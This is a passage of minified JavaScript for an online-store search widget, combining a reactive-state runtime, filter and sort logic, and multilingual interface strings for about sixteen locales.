0!==e&&(e.i=this.i),this.v},set:function(e){if(e!==this.v){if(u>100)throw new Error("Cycle detected");this.v=e,this.i++,p++,d++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{a()}}}}),b.prototype=new g,b.prototype.h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===p)return!0;if(this.g=p,this.f|=1,this.i>0&&!v(this))return this.f&=-2,!0;var e=o;try{h(this),o=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(e){this.v=e,this.f|=16,this.i++}return o=e,y(this),this.f&=-2,!0},b.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}g.prototype.S.call(this,e)},b.prototype.U=function(e){if(void 0!==this.t&&(g.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},b.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(b.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=m(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}}),C.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},C.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,_(this),h(this),d++;var e=o;return o=this,S.bind(this,e)},C.prototype.N=function(){2&this.f||(this.f|=2,this.o=c,c=this)},C.prototype.d=function(){this.f|=8,1&this.f||x(this)},C.prototype.dispose=function(){this.d()},P.displayName="_st",Object.defineProperties(g.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:P},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),T("__b",function(e,t){if("string"==typeof t.type){var n,s=t.props;for(var r in s)if("children"!==r){var a=s[r];a instanceof g&&(n||(t.__np=n={}),n[r]=a,s[r]=a.peek())}}e(t)}),T("__r",function(e,t){k();var n,s=t.__c;s&&(s.__$f&=-2,void 0===(n=s.__$u)&&(s.__$u=n=function(){var e;return E(function(){e=this}),e.c=function(){s.__$f|=1,s.setState({})},e}())),k(n),e(t)}),T("__e",function(e,t,n,s){k(),e(t,n,s)}),T("diffed",function(e,t){var n;if(k(),"string"==typeof t.type&&(n=t.__e)){var s=t.__np,r=t.props;if(s){var a=n.U;if(a)for(var o in a){var i=a[o];void 0===i||o in s||(i.d(),a[o]=void 0)}else n.U=a={};for(var l in s){var c=a[l],d=s[l];void 0===c?(c=L(n,l,d,r),a[l]=c):c.o(d,r)}}}e(t)}),T("unmount",function(e,t){if("string"==typeof t.type){var n=t.__e;if(n){var s=n.U;if(s)for(var r in n.U=void 0,s){var a=s[r];a&&a.d()}}}else{var o=t.__c;if(o){var i=o.__$u;i&&(o.__$u=void 0,i.d())}}e(t)}),T("__h",function(e,t,n,s){(s<3||9===s)&&(t.__$f|=2),e(t,n,s)}),e.wA.prototype.shouldComponentUpdate=function(e,t){var n=this.__$u,s=n&&void 0!==n.s;for(var r in t)return!0;if(this.__f||"boolean"==typeof this.u&&!0===this.u){if(!(s||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(s||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var a in e)if("__source"!==a&&e[a]!==this.props[a])return!0;for(var o in this.props)if(!(o in e))return!0;return!1};const M=f({}),N=w(()=>{var e,t;return null!==(e=null===(t=M.value)||void 0===t?void 0:t.layout)&&void 0!==e?e:{}}),O=f(null),A=f(null),I=f(null),D=f({}),j=f({}),R=f({}),z=(f({}),f({})),B=f({}),F=f({}),V=f({}),H=f({}),G=f({}),U=f(!1),q=f({}),W=f({}),$=f({}),Y=f({}),K=new g({}),J=e=>{K.value={...K.value,...e}},X=f({},{deep:!0}),Z=w(()=>Object.keys(X.value).map(e=>X.value[e].selected.map(t=>({facetName:e,selected:t}))).flat()),Q=f({min:0,max:10}),ee=f(!1),te=(e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)&&(n[e].selected=s.filter(e=>e!==t),n[e].selectedCount=n[e].selectedCount-1,X.value=n)},ne=e=>{const t={...X.value};t[e].selected=[],t[e].selectedCount=0,X.value=t},se=()=>{const e={...X.value};Object.keys(e).forEach(t=>{e[t].selected=[],e[t].selectedCount=0}),X.value=e},re=f(""),ae=f(""),oe=f(""),ie=f(null),le=f(""),ce="filter",de="page",ue="orderType",pe="trigger",me="keyword",ge="filter",fe="order",ve="page",he=f(1),ye=f(!1),be=f(!1),we=f("default"),_e=f(!1),xe=f(!1),Se=f(!1),Ce=f(!0),Ee=f(30),Te=f(me),ke=f(!1),Pe=f([]),Le=f([]),Me=f({}),Ne=f(0),Oe=f(!1),Ae=f("USD"),Ie=f(!0),De=f({enabled:!1,reqParam:null,response:null}),je=f(0),Re=f([]),ze=f([]),Be=f([]),Fe=f([]),Ve=f(""),He=f([]),Ge=f([]),Ue="[SGM_LEAF]",qe="segmentify-search-input",We=e=>{let t=[];for(let n in e)"facets"===n&&Array.isArray(e[n])?t=t.concat(e[n]):"object"==typeof e[n]&&null!==e[n]&&(t=t.concat(We(e[n])));return t},$e=e=>{if("applyButton"in e)return e.applyButton;if("children"in e)for(let t of e.children){let e=$e(t);if(void 0!==e)return e}return"componentOptions"in e&&"applyButton"in e.componentOptions?e.componentOptions.applyButton:void 0},Ye=(e,t)=>{if((null==e?void 0:e.component)===t)return e;if("children"in e)for(let n of e.children){let e=Ye(n,t);if(void 0!==e)return e}},Ke=(e,t)=>{var n,s,r;const a="filtered"===t?null===(n=e[0])||void 0===n?void 0:n.split("-"):null===(s=e[0])||void 0===s||null===(r=s.value)||void 0===r?void 0:r.split("-"),o=(null==a?void 0:a[0])||null,i=(null==a?void 0:a[1])||null;return{min:o?Math.floor(parseFloat(o,10)):null,max:i?Math.ceil(parseFloat(i,10)):null}},Je=e=>{const t={...X.value},n={};return e.forEach((e,t)=>{if(t.startsWith("".concat(ce,"["))){const s=t.replace("".concat(ce,"["),"").replace("]","");n[s]=e.split(",")}}),Object.keys(t).forEach(e=>{if(n[e]){const s=n[e].map(n=>t[e].options.find(e=>e.value===n)?n:null).filter(e=>e);t[e]={...t[e],selected:s,selectedCount:s.length}}}),t},Xe={EN:{dropdown_facet_title:"Filter",sort:"Order By",stat:"For {}, we have found {} results",BEST_MATCH:"Best Match",SMART_SORTING:"Smart Order",PRICE_DESC:"Price Descending",PRICE_ASC:"Price Ascending",ALPHABETICAL_DESC:"Name Descending",ALPHABETICAL_ASC:"Name Ascending",BEST_SELLERS:"Top Selling",NEWEST:"Newest First",sizes:"Sizes",gender:"Gender",price:"Price Range",category:"Category",brand:"Brand",colors:"Colors",stars:"Stars",star_text:"Star",clear:"Clear",filter:"Filters",clear_filters:"Clear Filters",view_product:"View Product",out_of_stock:"OUT OF STOCK",no_result_up:"No result has been found for {}",no_result_down:"However, Don’t give up! You can still try searching with different keywords",other:"Others",load_more:"More Results",apply:"Apply Filters",apply_inputboxes:"Apply",apply_sort:"Apply",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} below",above_value:"{} above",find:"Find",sort_label:"Sort by:",search:"Search",first:"First",last:"Last",prev:"Prev",next:"Next",add_to_cart:"Add to Cart",add_to_wishlist:"Add to Wishlist",quick_view:"Quick View",try_again:"Try Again",see_all:"See All",go_back:"Go Back",brands:"Top Brands",categories:"Top Categories",keywords:"Top Keywords",lastSearches:"Last Searches",Clear:"Clear",Products:"Products"},TR:{dropdown_facet_title:"Filtrele",sort:"Sırala",stat:"{} için {} sonuç bulduk.",BEST_MATCH:"En iyi eşleşen",SMART_SORTING:"Akıllı Sıralama",PRICE_DESC:"Fiyat azalan",PRICE_ASC:"Fiyat artan",ALPHABETICAL_DESC:"Alfabetik azalan",ALPHABETICAL_ASC:"Alfabetik artan",BEST_SELLERS:"En iyi satılanlar",NEWEST:"En yeniler",sizes:"Beden",gender:"Cinsiyet",price:"Fiyat",category:"Kategoriler",colors:"Renkler",brand:"Markalar",stars:"Yıldızlar",star_text:"Yıldız",clear:"Temizle",filter:"Filtreler",clear_filters:"Filtreleri Temizle",view_product:"Ürünü Görüntüle",out_of_stock:"STOKTA YOK",no_result_up:"{} aramanız ile ilgili sonuç bulunamadı.",no_result_down:"Ancak pes etmeyin farklı arama kelimeleri ile tekrar deneyebilirsiniz.",other:"Diğer",load_more:"Diğer sonuçlar",apply:"Filtreleri Uygula",apply_inputboxes:"Uygula",apply_sort:"Uygula",max_placeholder:"En çok",min_placeholder:"En az",below_value:"{} altında",above_value:"{} üstünde",find:"Ara",sort_label:"Sırala:",search:"Ara",first:"İlk",last:"Son",prev:"Önceki",next:"Sonraki",add_to_cart:"Sepete Ekle",add_to_wishlist:"Favorilere Ekle",quick_view:"Hızlı Görünüm",try_again:"Tekrar Dene",see_all:"Tümünü Gör",go_back:"Geri Dön",brands:"En iyi Markalar",categories:"En iyi Kategoriler",keywords:"En iyi Kelimeler",lastSearches:"Son Aramalar",brandLogoList:"Popüler Markalar",Clear:"Temizle",Products:"Ürünler"},FR:{dropdown_facet_title:"Filtre",sort:"Trier par",stat:"Pour {}, nous avons trouvé {} résultats",BEST_MATCH:"Meilleur résultat",SMART_SORTING:"Trier intelligemment",PRICE_DESC:"Prix décroissant",PRICE_ASC:"Prix croissant",ALPHABETICAL_DESC:"Nom décroissant",ALPHABETICAL_ASC:"Nom croissant",BEST_SELLERS:"Meilleures ventes",NEWEST:"Plus récent",sizes:"Tailles",gender:"Genre",price:"Fourchette de prix",category:"Catégorie",brand:"Marque",colors:"Couleurs",stars:"Étoiles",star_text:"Étoile",clear:"Effacer",filter:"Filtres",clear_filters:"Effacer les filtres",view_product:"Voir le produit",out_of_stock:"RUPTURE DE STOCK",no_result_up:"Aucun résultat trouvé pour {}",no_result_down:"Cependant, ne renoncez pas! Vous pouvez toujours essayer de rechercher avec des mots-clés différents",other:"Autres",load_more:"Plus de résultats",apply:"Appliquer les filtres",apply_inputboxes:"Appliquer",apply_sort:"Appliquer",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} en dessous",above_value:"{} au-dessus",find:"Trouver",sort_label:"Trier par:",search:"Rechercher",first:"Premier",last:"Dernier",prev:"Précédent",next:"Suivant",add_to_cart:"Ajouter au panier",add_to_wishlist:"Ajouter à la liste de souhaits",quick_view:"Vue rapide",try_again:"Réessayer",see_all:"Voir tout",go_back:"Retour",brands:"Top Marques",categories:"Top Catégories",keywords:"Top Mots-clés",lastSearches:"Dernières Recherches",brandLogoList:"Marques Populaires",Clear:"Effacer",Products:"Produits"},ES:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, hemos encontrado {} resultados",BEST_MATCH:"Mejor coincidencia",SMART_SORTING:"Orden inteligente",PRICE_DESC:"Precio descendente",PRICE_ASC:"Precio ascendente",ALPHABETICAL_DESC:"Nombre descendente",ALPHABETICAL_ASC:"Nombre ascendente",BEST_SELLERS:"Más vendidos",NEWEST:"Más reciente",sizes:"Tamaños",gender:"Género",price:"Rango de precios",category:"Categoría",brand:"Marca",colors:"Colores",stars:"Estrellas",star_text:"Estrella",clear:"Limpiar",filter:"Filtros",clear_filters:"Limpiar filtros",view_product:"Ver producto",out_of_stock:"AGOTADO",no_result_up:"No se ha encontrado ningún resultado para {}",no_result_down:"Sin embargo, ¡no te rindas! Todavía puedes intentar buscar con palabras clave diferentes",other:"Otros",load_more:"Más resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} por debajo",above_value:"{} por encima",find:"Buscar",sort_label:"Ordenar por:",search:"Buscar",first:"Primero",last:"Último",prev:"Anterior",next:"Siguiente",add_to_cart:"Añadir al carrito",add_to_wishlist:"Añadir a la lista de deseos",quick_view:"Vista rápida",try_again:"Intentar de nuevo",see_all:"Ver todo",go_back:"Volver",brands:"Top Marcas",categories:"Top Categorías",keywords:"Top Palabras Clave",lastSearches:"Últimas Búsquedas",brandLogoList:"Marcas Populares",Clear:"Limpiar",Products:"Productos"},PT:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, encontramos {} resultados",BEST_MATCH:"Melhor combinação",SMART_SORTING:"Ordenação inteligente",PRICE_DESC:"Preço decrescente",PRICE_ASC:"Preço crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Mais vendidos",NEWEST:"Mais recente",sizes:"Tamanhos",gender:"Gênero",price:"Faixa de preço",category:"Categoria",brand:"Marca",colors:"Cores",stars:"Estrelas",star_text:"Estrela",clear:"Limpar",filter:"Filtros",clear_filters:"Limpar filtros",view_product:"Ver produto",out_of_stock:"ESGOTADO",no_result_up:"Nenhum resultado foi encontrado para {}",no_result_down:"No entanto, não desista! Você ainda pode tentar pesquisar com palavras-chave diferentes",other:"Outros",load_more:"Mais resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} abaixo",above_value:"{} acima",find:"Encontrar",sort_label:"Ordenar por:",search:"Pesquisar",first:"Primeiro",last:"Último",prev:"Anterior",next:"Próximo",add_to_cart:"Adicionar ao carrinho",add_to_wishlist:"Adicionar à lista de desejos",quick_view:"Visualização rápida",try_again:"Tentar novamente",see_all:"Ver tudo",go_back:"Voltar",brands:"Top Marcas",categories:"Top Categorias",keywords:"Top Palavras Chave",lastSearches:"Últimas Buscas",brandLogoList:"Marcas Populares",Clear:"Limpar",Products:"Produtos"},DE:{dropdown_facet_title:"Filtern",sort:"Sortieren nach",stat:"Für {}, haben wir {} Ergebnisse gefunden",BEST_MATCH:"Beste Übereinstimmung",SMART_SORTING:"Intelligente Sortierung",PRICE_DESC:"Preis absteigend",PRICE_ASC:"Preis aufsteigend",ALPHABETICAL_DESC:"Name absteigend",ALPHABETICAL_ASC:"Name aufsteigend",BEST_SELLERS:"Bestseller",NEWEST:"Neueste",sizes:"Größen",gender:"Geschlecht",price:"Preisbereich",category:"Kategorie",brand:"Marke",colors:"Farben",stars:"Sterne",star_text:"Stern",clear:"Löschen",filter:"Filter",clear_filters:"Filter löschen",view_product:"Produkt anzeigen",out_of_stock:"AUSVERKAUFT",no_result_up:"Für {} wurden keine Ergebnisse gefunden",no_result_down:"Geben Sie jedoch nicht auf! Sie können weiterhin mit anderen Schlüsselwörtern suchen",other:"Andere",load_more:"Mehr Ergebnisse",apply:"Filter anwenden",apply_inputboxes:"Anwenden",apply_sort:"Anwenden",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} unter",above_value:"{} über",find:"Finden",sort_label:"Sortieren nach:",search:"Suche",first:"Erster",last:"Letzter",prev:"Vorheriger",next:"Nächster",add_to_cart:"In den Warenkorb legen",add_to_wishlist:"Zur Wunschliste hinzufügen",quick_view:"Schnellansicht",try_again:"Erneut versuchen",see_all:"Alle anzeigen",go_back:"Zurück",brands:"Top Marken",categories:"Top Kategorien",keywords:"Top Suchbegriffe",lastSearches:"Letzte Suchen",brandLogoList:"Beliebte Marken",Clear:"Löschen",Products:"Produkte"},IT:{dropdown_facet_title:"Filtra",sort:"Ordina per",stat:"Per {}, abbiamo trovato {} risultati",BEST_MATCH:"Miglior corrispondenza",SMART_SORTING:"Ordinamento intelligente",PRICE_DESC:"Prezzo decrescente",PRICE_ASC:"Prezzo crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Più venduti",NEWEST:"Più recente",sizes:"Dimensioni",gender:"Genere",price:"Intervallo di prezzo",category:"Categoria",brand:"Marca",colors:"Colori",stars:"Stelle",star_text:"Stella",clear:"Cancella",filter:"Filtri",clear_filters:"Cancella filtri",view_product:"Visualizza prodotto",out_of_stock:"ESAURITO",no_result_up:"Nessun risultato trovato per {}",no_result_down:"Tuttavia, non arrenderti! Puoi comunque provare a cercare con parole chiave diverse",other:"Altro",load_more:"Altri risultati",apply:"Applica filtri",apply_inputboxes:"Applica",apply_sort:"Applica",max_placeholder:"Massimo",min_placeholder:"Minimo",below_value:"{} sotto",above_value:"{} sopra",find:"Trova",sort_label:"Ordina per:",search:"Ricerca",first:"Primo",last:"Ultimo",prev:"Precedente",next:"Successivo",add_to_cart:"Aggiungi al carrello",add_to_wishlist:"Aggiungi alla lista dei desideri",quick_view:"Anteprima",try_again:"Riprova",see_all:"Vedi tutto",go_back:"Torna indietro",brands:"Top Marche",categories:"Top Categorie",keywords:"Top Parole Chiave",lastSearches:"Ultimi Ricercati",brandLogoList:"Marche Popolari",Clear:"Cancella",Products:"Prodotti"},NL:{dropdown_facet_title:"Filteren",sort:"Sorteer op",stat:"Voor {}, hebben we {} resultaten gevonden",BEST_MATCH:"Beste match",SMART_SORTING:"Slim sorteren",PRICE_DESC:"Prijs aflopend",PRICE_ASC:"Prijs oplopend",ALPHABETICAL_DESC:"Naam aflopend",ALPHABETICAL_ASC:"Naam oplopend",BEST_SELLERS:"Beste verkopers",NEWEST:"Nieuwste",sizes:"Maten",gender:"Geslacht",price:"Prijsbereik",category:"Categorie",brand:"Merk",colors:"Kleuren",stars:"Sterren",star_text:"Ster",clear:"Wissen",filter:"Filters",clear_filters:"Filters wissen",view_product:"Bekijk product",out_of_stock:"UITVERKOCHT",no_result_up:"Er zijn geen resultaten gevonden voor {}",no_result_down:"Geef echter niet op! U kunt nog steeds proberen te zoeken met verschillende zoekwoorden",other:"Andere",load_more:"Meer resultaten",apply:"Filters toepassen",apply_inputboxes:"Toepassen",apply_sort:"Toepassen",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} onder",above_value:"{} boven",find:"Vinden",sort_label:"Sorteer op:",search:"Zoeken",first:"Eerste",last:"Laatste",prev:"Vorige",next:"Volgende",add_to_cart:"Toevoegen aan winkelwagen",add_to_wishlist:"Toevoegen aan verlanglijstje",quick_view:"Snel bekijken",try_again:"Probeer opnieuw",see_all:"Bekijk alles",go_back:"Ga terug",brands:"Top Merken",categories:"Top Categorieën",keywords:"Top Zoektermen",lastSearches:"Laatste Zoekopdrachten",brandLogoList:"Populaire Merken",Clear:"Wissen",Products:"Populaire producten"},PL:{dropdown_facet_title:"Filtruj",sort:"Sortuj według",stat:"Dla {}, znaleźliśmy {} wyników",BEST_MATCH:"Najlepsze dopasowanie",SMART_SORTING:"Inteligentne sortowanie",PRICE_DESC:"Cena malejąco",PRICE_ASC:"Cena rosnąco",ALPHABETICAL_DESC:"Nazwa malejąco",ALPHABETICAL_ASC:"Nazwa rosnąco",BEST_SELLERS:"Najlepiej sprzedające się",NEWEST:"Najnowsze",sizes:"Rozmiary",gender:"Płeć",price:"Zakres cenowy",category:"Kategoria",brand:"Marka",colors:"Kolory",stars:"Gwiazdki",star_text:"Gwiazdka",clear:"Wyczyść",filter:"Filtry",clear_filters:"Wyczyść filtry",view_product:"Zobacz produkt",out_of_stock:"NIEDOSTĘPNY",no_result_up:"Nie znaleziono wyników dla {}",no_result_down:"Nie poddawaj się! Możesz nadal spróbować wyszukać inne słowa kluczowe",other:"Inne",load_more:"Więcej wyników",apply:"Zastosuj filtry",apply_inputboxes:"Zastosuj",apply_sort:"Zastosuj",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} poniżej",above_value:"{} powyżej",find:"Znajdź",sort_label:"Sortuj według:",search:"Szukaj",first:"Pierwszy",last:"Ostatni",prev:"Poprzedni",next:"Następny",add_to_cart:"Dodaj do koszyka",add_to_wishlist:"Dodaj do listy życzeń",quick_view:"Szybki podgląd",try_again:"Spróbuj ponownie",see_all:"Zobacz wszystko",go_back:"Wróć",brands:"Top Marki",categories:"Top Kategorie",keywords:"Top Wyszukiwania",lastSearches:"Ostatnie Wyszukiwania",Clear:"Wyczyść",Products:"Popularne Produkty"},RU:{dropdown_facet_title:"Фильтр",sort:"Сортировать по",stat:"Для {}, мы нашли {} результатов",BEST_MATCH:"Лучшее совпадение",SMART_SORTING:"Умная сортировка",PRICE_DESC:"Цена по убыванию",PRICE_ASC:"Цена по возрастанию",ALPHABETICAL_DESC:"Имя по убыванию",ALPHABETICAL_ASC:"Имя по возрастанию",BEST_SELLERS:"Лучшие продавцы",NEWEST:"Сначала новые",sizes:"Размеры",gender:"Пол",price:"Диапазон цен",category:"Категория",brand:"Бренд",colors:"Цвета",stars:"Звезды",star_text:"Звезда",clear:"Очистить",filter:"Фильтры",clear_filters:"Очистить фильтры",view_product:"Посмотреть продукт",out_of_stock:"НЕТ В НАЛИЧИИ",no_result_up:"По запросу {} ничего не найдено",no_result_down:"Однако не сдавайтесь! Вы можете попробовать поискать с другими ключевыми словами",other:"Другие",load_more:"Еще результаты",apply:"Применить фильтры",apply_inputboxes:"Применить",apply_sort:"Применить",max_placeholder:"Макс",min_placeholder:"Мин",below_value:"{} ниже",above_value:"{} выше",find:"Найти",sort_label:"Сортировать по:",search:"Поиск",first:"Первый",last:"Последний",prev:"Предыдущий",next:"Следующий",add_to_cart:"Добавить в корзину",add_to_wishlist:"Добавить в список желаний",quick_view:"Быстрый просмотр",try_again:"Попробовать снова",see_all:"Посмотреть все",go_back:"Назад",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},AR:{dropdown_facet_title:"تصفية",sort:"نوع",stat:"بالنسبة لـ {} ، وجدنا {} من النتائج",BEST_MATCH:"افضل مباراة",SMART_SORTING:"النظام الذكي",PRICE_DESC:"السعر تنازلي",PRICE_ASC:"السعر تصاعديا",ALPHABETICAL_DESC:"الاسم تنازليًا",ALPHABETICAL_ASC:"الاسم تصاعديا",BEST_SELLERS:"الأكثر مبيعا",NEWEST:"أحدث المنتجات",sizes:"الأحجام",gender:"جنس",price:"نطاق السعر",category:"فئة المنتج",brand:"ماركة",colors:"الألوان",stars:"النجوم",star_text:"نجمة",clear:"واضح",filter:"منقي",clear_filters:"مسح عوامل التصفية",view_product:"عرض المنتج",out_of_stock:"إنتهى من المخزن",no_result_up:"لم يتم العثور على نتيجة لـ {}",no_result_down:"ومع ذلك ، لا تستسلم! لا يزال بإمكانك محاولة البحث باستخدام كلمات رئيسية مختلفة",other:"آخرون",load_more:"المزيد من النتائج",apply:"تطبيق المرشحات",apply_inputboxes:"تطبيق",apply_sort:"تطبيق",max_placeholder:"الأعلى",min_placeholder:"الأقل",below_value:"{} أقل",above_value:"{} فوق",find:"تجد",sort_label:"نوع:",search:"بحث",first:"الأول",last:"الأخير",prev:"السابق",next:"التالي",add_to_cart:"أضف إلى السلة",add_to_wishlist:"أضف إلى قائمة الرغبات",quick_view:"عرض سريع",try_again:"حاول مرة أخرى",see_all:"عرض الكل",go_back:"العودة",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"منتجات"},SR:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},ME:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукти"},HR:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametni poredak",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Spol",price:"Cijena",category:"Kategorija",brand:"Marka",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filtri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Proizvodi"},MK:{dropdown_facet_title:"Филтер",sort:"СОРТИРАЊЕ",stat:"Најдовме {} резултати за {}",BEST_MATCH:"ПРЕПОРАЧАНО",SMART_SORTING:"Паметно сортирање",PRICE_DESC:"Највисока цена",PRICE_ASC:"Најниска цена",ALPHABETICAL_DESC:"Ш-А",ALPHABETICAL_ASC:"А-Ш",BEST_SELLERS:"Најпродаваниот",NEWEST:"Најново",sizes:"Големини",gender:"Пол",price:"Ценовен опсег",category:"Категорија",brand:"Бренд",colors:"Бои",stars:"Ѕвезди",star_text:"Ѕвезда",clear:"Исчисти",filter:"Филтри",clear_filters:"Исчисти филтри",view_product:"Погледни го производот",out_of_stock:"НЕМА НА ЗАЛИХА",no_result_up:"Не се пронајдени резултати за {}",no_result_down:"Не се откажувајте! Пробајте со други клучни зборови.",other:"Други",load_more:"Повеќе резултати",apply:"Примени филтри",apply_inputboxes:"Примени",apply_sort:"Примени",max_placeholder:"Максимум",min_placeholder:"Минимум",below_value:"{} подолу",above_value:"{} погоре",find:"Пронајди",sort_label:"Сортирај според:",search:"Пребарување",first:"Прв",last:"Последен",prev:"Претходен",next:"Следен",add_to_cart:"Додади во кошничка",add_to_wishlist:"Додади во листа на желби",quick_view:"Брз преглед",try_again:"Обиди се повторно",see_all:"Види сè",go_back:"Nazad",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},BA:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametna narudžba",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Pol",price:"Cijena",category:"Kategorija",brand:"Brend",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filteri",clear_filters:"Poništite filtere",view_product:"Prikaži proizvod",out_of_stock:"NEMA NA ZALIHE",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Ne odustajte! Pokušajte sa drugim ključnim 